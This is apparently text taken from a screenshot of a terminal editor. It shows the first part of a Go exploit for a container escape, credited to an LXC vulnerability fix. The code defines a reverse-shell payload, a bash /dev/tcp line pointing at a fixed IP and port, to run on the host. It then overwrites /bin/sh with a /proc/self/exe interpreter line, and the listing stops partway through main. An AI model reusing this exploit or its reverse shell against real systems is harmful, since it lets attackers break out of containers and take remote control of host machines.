 File Actions Edit View Help
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.21.56/4444 0>& 1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
-- INSERT --